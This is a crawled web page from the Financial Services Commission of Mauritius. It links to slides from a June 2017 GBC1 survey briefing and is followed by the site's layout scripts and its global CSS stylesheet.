<p>Date: Thursday, 08 June 2017 - Powerpoint Slides : <a href="/media/3975/gbc1-survey_bom.pdf" target="_blank">Bank of Mauritius</a>, <a href="/media/3976/gbc1-survey_sm.pdf" target="_blank">Statistics Mauritius</a>, <a href="/media/3981/gbc1-survey_-fsc-briefing-session.pdf" target="_blank">FSC Mauritius</a></p>
<p> </p>
<p><strong> </strong></p>
<p> </p>
<p>   </p>
<p> </p>
<p> </p>
        	</div>
     		
     		
        	
          
        
        
  </div><!-- end content  -->
							 
     <footer>
     	<div class="footer-fixe-bg essnacsurvey">
     		<div class="overCn">The FSC is the integrated regulator in Mauritius for the financial services sector (other than banking) and global business.</div> 
         <img src="/images/bg-fixed.jpg" alt=""/> </div>
        
        <div class="copy-cn">
        	<div class="cn1200">
            	<div class="copy">&copy; 2016 Financial Services Commission, Mauritius</div>
                <div class="links">
                	<ul>
                    	<li><a href="/en/others/disclaimer">Disclaimer</a></li>
                    </ul>
                </div>
            </div>
        </div>
     </footer>

	

</div><!-- END WRAPPER -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="/scripts/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/scripts/plugins.js"></script>

<script type="text/javascript" src="/scripts/jquery.bxSlider.min.js"></script>
<script type="text/javascript" src="/scripts/home.js"></script>
<script type="text/javascript" src="/scripts/marquee.js"></script>
<script>
    jQuery('#webticker').webTicker()

</script>
<script>
  $('.modal .overlay').on('click', function (e) {
        e.preventDefault();
        $('.modal').addClass('is-note-visible');
    });
	$('.modal .close').on('click', function (e) {
        e.preventDefault();
        $('.modal').addClass('is-note-visible');
    });

</script>	
<script>					
			
// Fix Nav on scroll
// Fix Nav on scroll
$(document).scroll(function() {
	
 if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {
			 var y = $(this).scrollTop();
			  if (y > 50 ) {

				 $(".header-nav-cn").addClass("stick-to-top");
				  $("#slider").css("margin-top", "190px");
				  $(".inner-banner").css("margin-top", "190px");
				 $('.search-cn').hide();

				 } 

			  else if (y < 50 ) {
				 $(".header-nav-cn").removeClass("stick-to-top");
				 $("#slider").css("margin-top", "0");
				 $(".inner-banner").css("margin-top", "0");
				 $('.search-cn').show();


				}  

	}	
	
 
 
});


</script>					
					
			<script>
	$( ".mobile-app-wrapper" ).click(function() {
 		$(this).animate({ height: 0, padding: 0 }, 100 );        
});		
</script>			
   
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1192570342" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fscmauritius.org/css/global.css
body_size: 16011
content:
/* GENERAL
******************************************************************/
html            { height: 100%; font-size: 100%}
body			{ width:100%; height:100%; background: #FFF; font-size:100%;font-size:100%; font-family: 'Lato', sans-serif;}
a				{ text-decoration:none;}
.center			{ text-align:center;}
h1,h2,h3		{ font-weight:normal;}
a               { transition: color 0.3s ease-out 0s;   outline: none; color:inherit}
a:focus         { outline: 0;}
*               { outline:none;}
.cn1200         { width:100%; max-width:1200px; margin:0 auto}

.logo {background:url("../images/sprite.png") no-repeat;display:block;  }

.imghome{float:left;width:auto !important;  margin-bottom: 4%;}

/* MAIN
******************************************************************/
.wrapper      { width: 100%; height:100% }
	.content         { width:100%; max-width:1200px; margin:0 auto; padding:5% 0; }
	
	.scrollup {
    width: 63px;
    height: 54px;
    position: fixed;
    bottom: 73px;
    right: 20px;
    display: none;
    background:url(../images/sprite.png) -145px -128px;
    z-index: 9999;
    opacity: 0.85;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
    filter: alpha(opacity=85);
}
 .scrollup:hover { opacity:1;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100);}
	
/* HEADER
******************************************************************/
.header-nav-cn { position:relative; top:0; z-index:9999; background:#FFF;  width:100%; transition: all 0.8s ease-out 0s;}
.stick-to-top { position:fixed;}
	.stick-to-top .logo { width:82px; height:57px; background:url(../images/sprite.png) 0 -193px; float:left}
	.stick-to-top header { }

header      { width: 100%; position:relative;transition: all 0.3s ease-out 0s; }
		/* Top Nav Cn */
		.top-nav-cn      { width: 30%; padding:0;float:right;}
		
			.login      { float:right; border:1px solid #7CA4C9; border-radius:3px; padding:3px 15px;transition: all 0.3s ease-out 0s; }
			.login span {display:block; padding:5px; font-size:14px; color:#00529B; float:left}
			.login a.logbutton { display:block; padding:5px; font-size:14px; color:#00529B; float:right}
			.login:hover { background:#00529B; color:#FFF; cursor:pointer}
			.login:hover a.logbutton { color:#FFF;}
			.top-nav       { float:right; margin-right:25px; padding:7px 0}
			.top-nav ul    { margin:0;}
			.top-nav ul li { list-style:none; display:inline-block;}
			.top-nav ul li a { color:#666666; font-size:14px; margin:0 10px}
			.top-nav ul li a:hover { color:#00529B; }
			.top-nav ul li.current a { color:#00529B; }
			
		.logo-search-cn      { width: 100%; padding:11px 0  }	
			.logo { width:224px; height:108px; background:url(../images/logo.png) 0 0; float:left}
			.search-cn { float:right; margin-top:3%;clear:right;}
			.search-cn input[type="text"] {-webkit-appearance: none; border-radius:3px;border:1px solid #7CA4C9; width:300px; padding:0 10px; display:inline-block; height:34px; font-size:14px; color:#666; margin-right:10px }
			.search-cn input[type="submit"] {-webkit-appearance: none; border:none; display:inline-block; height:34px; width:34px; background:url(../images/sprite.png) -222px 0; text-indent:-9999px }
			.search-cn input[type="submit"]:hover { cursor:pointer}

/* LANGUETTE
******************************************************************/
.languette-cn {box-shadow: 0px 0px 26px 3px rgba(0,0,0,0.60); padding:0 0 0 8px; width:39px; position:fixed; top:288px; left:0; z-index:9999; background:#00529B; -webkit-border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;-moz-border-radius-topright: 3px;-moz-border-radius-bottomright: 3px;border-top-right-radius: 3px; border-bottom-right-radius: 3px;}

.languette-cn ul { margin:0}
.languette-cn ul li { list-style:none;position:relative;  background:#00529B; margin:8px 0 }
.languette-cn ul li .pullout { width:160px; display:block; padding:15px 0 0 55px; height:52px; background:#FFF; position:absolute;z-index:1; left:-15px;top:1px; opacity:1; border-radius:52px;
	-webkit-transform: translateX(-160px);
	    -ms-transform: translateX(-160px);
	        transform: translateX(-160px);
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s, visibility 0.1s 0.5s;
	        transition: transform 0.5s, opacity 0.5s, visibility 0.1s 0.5s;opacity: 0;visibility: hidden;transition: all 0.3s ease-out 0s;
			
			
	  }
	  
	.languette-cn ul li .pullout { display:block; color:#00529A; font-size:14px; font-weight:700; margin-left:25px; float:left;-webkit-box-shadow: 0px 0px 26px -9px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 26px -9px rgba(0,0,0,0.75);
box-shadow: 0px 0px 26px -9px rgba(0,0,0,0.75); }
	  .languette-cn ul li .pullout:hover { color:#FED07A}
	span.contact { background:url(../images/sprite.png) -341px -5px;  z-index:3; display:block; width:58px; height:54px; position:relative}
	span.mail { background:url(../images/sprite.png) -341px -75px;  z-index:3; display:block; width:58px; height:54px; position:relative}
	span.vacancies { background:url(../images/sprite.png) -341px -145px;  z-index:3; display:block; width:58px; height:54px; position:relative}
	span.hide { width:39px; height:52px; background:#00529B; position:absolute; z-index:2; top:1px; left:-8px }
	.languette-cn ul li:hover { cursor:pointer}
	.languette-cn ul li:hover .pullout { -webkit-transform: translateX(0px);
	    -ms-transform: translateX(0px);
	        transform: translateX(0px);opacity: 1;visibility: visible;}

/*NAV
******************************************************************/
nav { width:100%; float:left; background:#00529B;  }		
nav ul { margin:0}
nav ul li { list-style:none;float:left; position:relative; z-index:999;}
nav ul li a { color:#FFF; font-weight:500;  padding:20px 5px;  float:left;}
nav ul li a span { content:""; display:inline-block; background:url(../images/arrow-menu.png) top left no-repeat; width:8px; height:4px; margin-left:5px;}
nav ul li a:hover { color:#FED07A}
nav ul li a.current { color:#FED07A}
nav ul li:hover > a { color:#FED07A; background-color:#003F77;}
nav ul > li:hover{}
	nav ul li ul.submenu {  margin: 0;  border: 0 none;  padding:0;  list-style: none;  position:absolute; top:59px; left:0;  height:auto;  width:240px; visibility:hidden; opacity:0;  transition:visibility 0s linear 0.3s,opacity 0.3s linear;}
	nav ul li:hover ul.submenu {visibility:visible; opacity:1; transition-delay:0s;} 	
	nav ul li:last-child ul.submenu { left:-57px;  }
	
	
	.dropDwnCn {	width:270px; float:left;  padding:20px;	display:block; position:relative; background: rgba(0,63,119,0.9);}
	.plain-bg-menu { width:100%;float:left; margin:0; transition-delay:0s; }
	.plain-bg-menu li { float:left; list-style:none;}
	.plain-bg-menu li a { margin:0; padding:7px 0 !important;  float:left;	font-weight:400;  width:230px; font-size:15px;   color:#FFF; transition-delay:0s; font-family: 'Lato', sans-serif;background-color:transparent  !important  }
	.plain-bg-menu li a:hover { color:#FED07A; background-color: transparent !important }
	.plain-bg-menu li ul{margin-left:6%;}
	.plain-bg-menu li ul li a { color:#FFF; background: url(../images/arrow-menu-right.png) 1px 12px no-repeat;padding-left: 9px !important; }
	.plain-bg-menu li ul li a:hover {background-color:none !important}

/* Mobile Menu */
	#menu-icon { display: none; /* hide menu icon initially */ }
	#mobile-nav { display:none;}
	.mnav { background:#01519B; padding:5%;position:absolute;top:57px;width:100%; display:none; z-index:9999 }
	.mnav li { padding:0; list-style:none; display:block;border-bottom:1px solid #1B63A5; float:left; width:100%; }
	.mnav li:last-child { border-bottom:0;}
	.mnav li a {  width:100%; padding:10px 0; color:#FFD07B; font-size:14px; text-decoration:none; display:block; float:left;  }
	.mnav li ul { margin:0}
	.mnav li span.current a{ color: #DAAA26;}
	ul.subMenu {width:100%; float:left;}
	.mnav li ul li {border-bottom:1px dotted #1B63A5;}
	.mnav li ul li a { color:#fff; text-transform:none !important; margin-left:5% !important; width:90%; padding:3% 0;}

/* HOEMPAGE SLIDER
******************************************************************/
	
div#slider { width:100%; z-index:1 !important;  overflow:hidden; position:relative; border-bottom:1px solid #D6D6D6;  margin-top:59px }
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus  {outline: none;}
.slides,.flex-control-nav,.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 
.flexslider {margin: 0; padding: 0;  z-index:1;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;  } /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; }
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider {margin: 0; position: relative;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 0px}
.flex-direction-nav {*height: 0; display:none}
.flex-direction-nav a { display:block;}
.flex-direction-nav a {width: 70px; height: 70px; margin: 0; display: block; background-repeat:no-repeat; position: absolute; top: 45%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease; border:1px solid #fff; border-radius:50%; background-size:cover;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1; background-color:rgba(255,255,255,0.2)}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.flex-direction-nav .flex-next {background-position: -85px 0; right:15px;}
.flex-direction-nav .flex-prev {background-position: 0 0; left:15px;  }	

.curve-overlay  {position: absolute;    top:0; right:0; width:43.4027%; height:100%; background:url(../images/overlay-slider.png) no-repeat; background-size:cover; z-index:1 }
.slides li .overlay { position: absolute;     top:0; right:0; width:43.4027%; height:100%; background:url(../images/overlay-slider.png) no-repeat; background-size:cover; z-index:2  }
	.slides li .overlay .text-cn { position:absolute; width:54%; color:#666; font-size:20px;  top:50%; right:0 }
		.slides li .overlay .text-cn h1 {     float: left;
    width: 100%;
    color: #00529B;
    font-size: 16px;
    font-weight: 700;}
	.slides li .overlay .text-cn h2 { float:left; width:100%;color:#00529B; font-size:25px;font-weight:700; }

	.news-ticker { float:left; width:100%; margin-top:-35px; z-index:99; position:relative}
	.news-ticker .innerBox { margin:0 auto; width:100%; max-width:1200px; background:#E4E4E4; border-radius:3px; height:75px; position:relative}
		.ticker-title { float:left; border-right:1px solid #333; margin-top:22px; color:#282828; font-size:21px; font-weight:700; padding:0 10px 0 20px}
		.tickercontainer { width:90%; float:right; margin-right:2%;  margin-top:22px }
		.tickercontainer .mask {}
		 ul#webticker {  -webkit-transition: all 0s linear;   -moz-transition: all 0s linear;  -o-transition: all 0s linear;   transition: all 0s linear;   list-style:none;   margin:0;}
		 ul#webticker li { color:#00529B; font-size:16px; font-weight:400; padding-right:90px !important}
	
	.news-ticker .innerBoxShadow { margin:0 auto; width:100%; max-width:1200px; }
	.news-ticker .innerBoxShadow img { width: 100% !important;	max-width: 100%;	height: auto;	border: 0;	-ms-interpolation-mode: bicubic;	vertical-align: top; }

	.news-alerts-cn { float:left; width:100%;}
		.news-slider { float:left; width:48.75%;}
		.news-slider .hd {    margin-top: 4%; float:left; width:100%; color:#282828; font-size:31px; font-weight:700; margin-bottom:36px;}
		.news-slider .btn-cn { float:left; width:100%; margin-top:6%}
		.news-slider .btn-cn a.viewall { display:block; background:#00529B; border-radius:3px; color:#FFF; float:right; padding:10px 10px 10px 16px; transition: all 0.3s ease-out 0s;}
		.news-slider .btn-cn a.viewall span {  display: inline-block;  background: url(../images/arrow-button.png) top left no-repeat;    width: 4px;    height:8px;   margin-left: 4px;}
		.news-slider .btn-cn a.viewall:hover { background:#FFD07E}
		
		.news-slider .news-block { float:left; width:100%; background:#EEEEEE; position:relative; padding:5%} 		
ul#news {  display:block;  overflow:hidden;  }
ul#news li { list-style:none; display:block; padding:10px 0;float:left; width:100%; border-bottom:1px dotted #ccc; }
ul#news li:last-child { border-bottom:0}
ul#news li .col-left { width:100%; float:left;}
ul#news li .col-left .newsDate {  transition: all 0.3s ease-out 0s; float:left; background:#00529B; width:60px;  text-align:left;color:#00529B; height:60px; color:#FFF; font-size:23px; text-align:center; font-weight:700; padding:8px 0 0 0}
ul#news li .col-left .newsDate span { font-size:15px; float:left; width:100%; margin-top:-5px; text-transform:uppercase; font-weight:400;}

ul#news li .col-left .newsTitle{ color:#00529B; margin-left:60px; font-size:16px; font-weight:700; margin-bottom:5px; padding:5px 0 0 15px }

ul#news li .col-left a.newsMore{ margin-top:5px; float:right; display:inline-block; color:#00529B;font-size:13px; }

ul#news li:hover {cursor:pointer; }
ul#news li:hover .col-left .newsDate {background:#FED07A}
ul#news li:hover .col-left .newsTitle {color:#282828}
ul#news li:hover .col-left a.newsMore { color:#282828;}

				/* pager */
				.bx-wrapper .bx-pager {	text-align: left; margin-top:0; bottom:5px;  padding-left:15.2546%; position:absolute; width:100%}
				.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item {	display: inline-block;	*zoom: 1;	*display: inline;}
				.bx-wrapper .bx-pager.bx-default-pager a {	background: none;	border:1px solid #00529B;	text-indent: -9999px;	display: block;	width: 10px;	height: 10px;	margin: 0 10px 0 0;	outline: 0;	-moz-border-radius: 5px;	-webkit-border-radius: 5px;	border-radius: 5px;}
				.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active {	background: #00529B;	border:1px solid #00529B;}


		.feature-block { float:right; width:48.75%;}
		.feature-block ul { margin:0;}
		.feature-block ul li { list-style:none; float:left; width:100%; position:relative; margin-bottom:4px;transition: all 0.3s ease-out 0s; position:relative;}
.feature-block ul li.first { background:#03386A; }
.feature-block ul li.first .new { position:absolute; width:66px; height:66px;background:url(../images/tag-new.png) no-repeat; left:-4px; top:-4px }		
.feature-block ul li.third { background:#1D71BF; }	
.feature-block ul li.second { background:#0E4F8C; }	
.feature-block ul li.forth { background:#53A1EA; }
.feature-block ul li.fifth { background:#78BDFF; }	
.feature-block ul li.sixth { background:#A1CFFB; }	
.feature-block ul li .text { width:100%; float:left;height:100%; color:#FFF; font-weight:700; font-size:27px;        padding: 3.5% 0 3.45% 6%; z-index:1;transition: all 0.3s ease-out 0s;}
.feature-block ul li .text a { color:#FFF;}		
.feature-block ul li .button {  position:absolute; right:5%; top:22%; width:47px; height:47px; border-radius:50%; background: url(../images/sprite.png) 0 -125px #FFF; z-index:1;  transition: all 0.3s ease-out 0s;}
.feature-block ul li .button.contact {background: url(../images/sprite.png) 0 -125px #FFF; }
		.feature-block ul li:hover { cursor:pointer}
		.feature-block ul li:hover .photo img {-webkit-transform: scale3d(1.1,1.1,1);	transform: scale3d(1.1,1.1,1); opacity:0.5}
		.feature-block ul li:hover .button,.feature-block ul li:hover .button.contact .button{  right:3%;background: url(../images/sprite.png) -83px -125px #FFF;}
		.feature-block ul li:hover .text {   padding: 4% 0 4% 8%; }
		/*.feature-block ul li:hover.first { background:#468FD1;}
		.feature-block ul li:hover.second { background:#0168C6;}
		.feature-block ul li:hover.third { background:#00427C;}
		.feature-block ul li:hover.forth { background:#022D55;}*/
		
		
		
		.four-blocks-cn { float:left; width:100%; margin-top:2%}
		.four-blocks-cn ul { margin:0; text-align:center}
		.four-blocks-cn ul li { list-style:none; display:inline-block; width:24.1666%;     margin: 1% 0.2166%;}
		.four-blocks-cn ul li .photo { float:left; width:100%; position:relative; overflow:hidden }
		.four-blocks-cn ul li .photo .overtxt { width:100%; height:100%; position:absolute; top:0; left:0; background:rgba(0,0,0,0.2); color:#FFF; font-weight:400; font-size:20px; text-align:center; padding:20% 0 0 0; z-index:1}
		.four-blocks-cn ul li .photo img { width: 100% !important;	max-width: 100%;	height: auto;	border: 0;	-ms-interpolation-mode: bicubic;	vertical-align: bottom; -webkit-transition: opacity 1s, -webkit-transform 1s;	transition: opacity 1s, transform 1s;	-webkit-backface-visibility: hidden;	backface-visibility: hidden;  }
		.four-blocks-cn ul li .content { float:left; text-align: left;width:100%; background:#EEEEEE; min-height:295px; color:#666; font-size:15px; padding:25px 20px; line-height:130%; position:relative }
		.four-blocks-cn ul li .content .plus { position:absolute; width:46px; height:43px; text-align:center; color:#FFF; background:#00529B; border-radius:3px; bottom:-22px; right:10px; font-size:40px; padding-top:4%}
		.four-blocks-cn ul li:hover { cursor:pointer}
		.four-blocks-cn ul li:hover .photo .overtxt {background:rgba(0,0,0,0.6); }
		.four-blocks-cn ul li:hover .photo img {-webkit-transform: scale3d(1.1,1.1,1);	transform: scale3d(1.1,1.1,1);}
		.four-blocks-cn ul li:hover .content .plus { background:#FFD07E}
		.four-blocks-cn ul li:hover .content {color:#333}
		
		
		
		footer { float:left; width:100%; margin-top:2%}
			.footer-fixe-bg { width:100%; height:314px; position:relative; overflow:hidden}	
			.footer-fixe-bg img { width: 100% !important;	max-width: 100%;	height: auto;	border: 0;	-ms-interpolation-mode: bicubic;	vertical-align: bottom; }
			.footer-fixe-bg .overCn { width:100%; height:100%; position:absolute; top:0; left:0; text-align:center; z-index:1; background:rgba(0,82,155,0.5); color:#FFF; font-size:31px; font-weight:700; padding:8% 15% }
			
		    .copy-cn { float:left; width:100%; padding:20px 0}	
			.copy { float:left; width:50%; color:#241F20; font-size:13px}
			.copy a { color:#241F20;}
			.copy a:hover { color:#00529B;}
			.links { float:right; width:50%; color:#241F20; font-size:13px; text-align:right}
			.links ul { margin:0}
			.links ul li { list-style:none;}
			.links ul li a { color:#00529B;}
			.links ul li a:hover { color:#333;}


ul.enforcing{float:left;width:100%;}
ul.enforcing li{width:14% !important;float:left;list-style:none!important;background:none!important;padding: 4px 0 5px 4px !important;}
ul.enforcing li img  { width: 100% !important;	max-width: 100%;	height: auto;	border: 0;	-ms-interpolation-mode: bicubic;	vertical-align: bottom; }
.discipline {float:left;width:100%;}
.discipline .header { float:left;width:100%; padding:15px; background:#00386A; margin:20px 0 10px 0}
.discipline .header .dish1{float:left;color:#FFF;font-size:30px;width:100%;margin:15px 0 15px 0;}
.discipline .header .dish2{float:left;color:#FFF;font-size:20px;width:100%;margin:0 0 15px 0;}
.disciplinetop,.disciplinebot{float:left;width:100%;}
.discipline img{float:left;width:auto;max-width: 100%;    height: auto;    border: 0;    -ms-interpolation-mode: bicubic;    vertical-align: bottom;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;}


/* INNER PAGES
******************************************************************/
.inner-banner { width:100%; float:left; position:relative;  }
.inner-banner img { width: 100% !important;	max-width: 100%;	height: auto;	border: 0;	-ms-interpolation-mode: bicubic;	vertical-align: bottom; }
.inner-banner .title { position:absolute; right:0; width:31.9444%; height:100%; background: url(../images/curve-inner-banner.png); background-size:100% 100%; max-width:460px}
.inner-banner .title h2 { position:absolute; right:0; width:50%; bottom:25%; color:#00529A; font-size:23px; font-weight:700}

.body-content { float:left; width:100%; color:#666; line-height:140%}
	
	.body-content a { color:#00529A; }
	.body-content a:hover { color:#CA9833;}
	.body-content ul { margin:15px 0 25px 0; padding:0; display:block;width:100%; float:left}
	.body-content > ul li { list-style:none; background:url(../images/bullet.png) left top 5px no-repeat; padding:5px 0 5px 35px; margin-bottom:4px; float: left;  width: 100%;}
.body-content p{ width:100%; display:block;}

.breadcrumb-cn { width:100%; float:left; background: #F2F2F5; padding:10px 0}
	.breadcrumb-cn ul { margin:0; padding:0;}
	.breadcrumb-cn ul li {  list-style:none; float:left; margin-right:15px; color:#00529B; font-size:14px}
	.breadcrumb-cn ul li a { color:#666666}
	.breadcrumb-cn ul li a:hover { color:#00529B}
.content h1 { color:#333333; float:left; width:100%; font-size:37px; font-weight:normal; font-family: 'PT Serif', serif; margin:2%}
	.content h1.newstit{font-size:20px;}	
	.content span.newsdate{float:left;width:100%;font-size:14px;padding-bottom:0.5%;border-bottom:1px dotted #8CB1D2;margin-bottom:1%}
		.cntans-career { width:100%; margin:0 auto; padding:3%;   background:#F2F2F5;    height: auto;float:left;display:none;}
		.acc_career {float: left;      padding: 1% 0;
    width: 100%;
    margin-top: 4%;}
	
		.cntans-career ul,.cntans-career ul li{float:left;width:100%;list-style:none;}
		.cntans-career ul li{border-bottom:1px dotted #CCCCCC;padding-bottom:1%;margin-bottom:2%;background:none;}
		.cntans-career ul li .careerdesc{float:left;width:50%;}
		.cntans-career ul li .careerdesc .tit{float:left;width:100%;color:#00529B;font-size:20px;padding-bottom:2%;font-weight:800;text-decoration:none;}
		.cntans-career ul li .careerdesc .date{float:left;width:100%;color:#242424;font-size:14px;}
		.cntans-career ul li .buttons{float:right;width:50%;text-align:right;margin-top:1%;}
		.cntans-career ul li .buttons a.view{background:#FED07A;float:right;padding:1% 2%;margin-right:1%;color:#fff;font-size:14px; text-decoration:none;}
		.cntans-career ul li .buttons a.view:hover{background:#00529B;}
		.cntans-career ul li .buttons a.apply,.body-content a.apply{background:#00529B;float:right;padding:1% 2%;color:#fff;font-size:14px;margin-top:0;text-decoration:none;}
		.cntans-career ul li .buttons a.apply:hover,.body-content a.apply:hover{background:#FED07A;}
		.body-content a.apply{margin-top:4%;}
		/* Contact Page
        ***************/
		.contact-form-cn { float:left; width:100%; background:#FBFBFB; padding:3%}
		.contact-form-cn .col-left { float:left; width:60%; margin-right:3%;}
		.contact-form-cn .col-left .form { float:left; width:100%}
		fieldset { width: 100%; border: none; }
		.contact-form-cn .col-left .form fieldset { float:left; width:100%;border:none;}
.contact-form-cn .col-left .form .contourField { float:left; width:100%; margin-bottom:25px;}
		.contact-form-cn .col-left .form  label,.contour label{ float:left; width:100%; color:#00529A; font-size:16px; margin-bottom:6px}
		.contact-form-cn .col-left .form  input[type=text],.contour input[type=text], .contour input.text{ float:left; width:100%; color:#00529A; font-size:16px; background:#F4F4F4;  border:1px solid #00529A !important; padding:1.5% ;border-radius: 0;}
 .contour input.datepickerfield,.contour select{ float:left; width:100%; color:#00529A; font-size:16px; background:#F4F4F4;  
	 border:1px solid #00529A !important; padding:5px ;border-radius: 0;max-width:400px;}
.contour  textarea		{ border:1px solid #00529A !important;}
.contact-form-cn .col-left .form  textarea ,.contour textarea{ float:left; width:100%; color:#00529A; font-size:16px; background:#F4F4F4;  border:1px solid #00529A; padding:1.5%; height:150px;border-radius: 0;}
		.contact-form-cn .col-left .form  input[type=submit] ,.contour input[type=submit]{ float:left; background:#00529B; color:#FFF; font-size:16px; padding:10px 7%; border:0;  transition: all 0.3s ease-out 0s; -webkit-appearance:none; border-radius: 0; }
		.contact-form-cn .col-left .form  input[type=submit]:hover,.contour input[type=submit]:hover{ background:#FED07A; cursor:pointer}
		
		.contact-form-cn .col-right { float:left; width:37%; }
		.contact-form-cn .col-right .address-blk { float:left; width:100%; padding:5% 4% 2% 4%; color:#666; font-size:14px; line-height:150%}
		.contact-form-cn .col-right .address-blk .add { float:left; width:100%; margin-bottom:15px}
		.contact-form-cn .col-right .address-blk .tel { float:left; width:100%; background:url(../images/icn-tel.png) left no-repeat; padding-left:30px; margin-bottom:10px}
		.contact-form-cn .col-right .address-blk .tel a { color:#666}
		.contact-form-cn .col-right .address-blk .fax { float:left; width:100%; background:url(../images/icn-fax.png) left no-repeat; padding-left:30px; margin-bottom:10px;}
		.contact-form-cn .col-right .address-blk .fax a { color:#666}
        .contact-form-cn .col-right .address-blk .email { float:left; width:100%; background:url(../media/145209/icn-email.png) left no-repeat; padding-left:30px}
		.contact-form-cn .col-right .address-blk .email a { color:#666}
			.cnmap { width:100%; float:left; margin-top:5%}   
			.cnmap #map_canvas { height:323px; width: 100%;  }
			.cnmap #map_canvas img { width:auto !important }
			.cnmap #map_canvas b { color:#00529A; font-size:16px;  }
			.cnmap #map_canvas strong { color:#06243F; font-size:16px; font-weight:500;  font-family: 'Opens Sans', sans-serif; }
			.gm-style-iw { line-height:20px}
			
		.subtitle{
    color: #333333;
    float: left;
    width: 100%;
    font-weight: bold;
font-size:20px;
       font-family: 'Lato', sans-serif;
    margin: 1% 0;
}
		/* About us Page
        ***************/	
		.members-list { float:left; width:100%; margin:4% 0 }
	  	.members-list ul { margin:0; padding:0}
		.members-list ul li { cursor:pointer;width:24.25%; float:left; list-style:none; margin-right:1%; margin-bottom:2%; background:url(../images/bg-members-list.png) top no-repeat; min-height:262px; padding:30px 0 0 0;}
		.members-list ul li:hover {background:url(../images/bg-members-list-hover.png) top no-repeat;}
.members-list ul li:nth-child(4n+4) { margin-right:0}
		.members-list ul li .name { float:left; width:100%; text-align:center; color:#333;
			font-size:15px; padding:0 12px}
		.members-list ul li .job  {     height: 40px;float:left; width:100%; text-align:center; color:#00529B; font-size:14px; padding:0 15px}
		.members-list ul li .photo-cn  { float:left; width:100%; text-align:center; margin-top:20px}
		.members-list ul li .photo-cn .photo  { margin:0 auto; width:45.3608%}
		.members-list ul li .photo-cn .photo img { width: 100% !important;	max-width: 100%;	height: auto;	border: 0;	-ms-interpolation-mode: bicubic;	vertical-align: bottom; border-radius:50%; }
		.memdetail-lead{width:80%;padding:1%;margin:0 auto;}
		.memdetail-lead .desc-lead { float:left; width:100%; }
		.memdetail-lead .desc-lead .image-cn { float:left; width:100%; text-align:center; }
		.memdetail-lead .desc-lead .image-cn .image  { display:inline-block;width: 20%;}
		.memdetail-lead .desc-lead .image-cn .image img {  width: 100% !important;  max-width: 100%;  height: auto;  border: 0;  -ms-interpolation-mode: bicubic;  vertical-align: bottom;
    border-radius: 50%;}
	    .memdetail-lead .desc-lead .name-lead {float:left; width:100%; font-weight:bold; margin:0 0 5px 0;    font-family: 'Lato', sans-serif;  color:#00529B; font-size:20px;  text-align:center}
	    .memdetail-lead .desc-lead .tit-lead{ float:left; width:100%; color:#333; font-family: 'Lato', sans-serif; text-align:center;font-weight:bold; margin-bottom:10px}	
		.memdetail-lead .desc-lead .detail-lead{ float:left; width:100%; color:#333; font-family: 'Lato', sans-serif; text-align:left; padding:0 5% 20px 5%}	
		
		
		
		.memdetail-lead img {float: left;margin: 0 2% 1% 0;}
		.members-list ul li:hover .name,.members-list ul li:hover .job{color:#fff;}
		/* Events Page
        ***************/	
		.events-list { float:left; width:100%; margin:4% 0 }
		.events-list ul { margin:0; padding:0}
		.events-list ul li { width:46.75%; float:left; margin-left:3.25%; background:#EDEDED; margin-bottom:3%; height:220px; padding:35px 25px 25px 25px; position:relative }
		.events-list ul li::before { content:""; position:absolute; width:10px; height:100%; background:#CACACA; left:0; top:0;}	
		.events-list ul li .date { width:24.5048%; float:left; color:#999999; font-size:36px; text-transform:uppercase; font-weight:700; text-align:right; margin-right:4%;}
		.events-list ul li .date span { float:left; width:100%; font-size:22px; color:#A2A2A2; text-align:right; margin-top:5px}
		.events-list ul li .info {  width:71.4952%; float:left;} 
		.events-list ul li .info .event-name {  float:left; width:100%; font-size:17px; color:#00529B;text-transform:uppercase; font-weight:700; margin-bottom:15px;}
		.events-list ul li .info .event-time {  float:left; width:100%; font-size:16px; color:#999; background:url(../images/icn-event-time.png) left -1px no-repeat; padding:2px 0 2px 25px; margin-bottom:10px }
		.events-list ul li .info .event-venue {  float:left; width:100%; font-size:16px; color:#999; background:url(../images/icn-event-venue.png) left 0 no-repeat;  padding:2px 0 2px 25px; }
		.events-list ul li .info .event-button { float:left; background: url(../images/arrow-button-event.png) right 0 no-repeat #FFF; height:27px; padding:0 35px 0 15px; display:block; border-radius:25px; color:#000; font-size:14px; margin-top:7%; transition: all 0.3s ease-out 0s;}
		.events-list ul li .info .event-button:hover { background: url(../images/arrow-button-event.png) right 0 no-repeat #00529B; color:#FFF; padding:0 35px 0 25px;}
		
#leadershipteam ul li{float:none !important;}
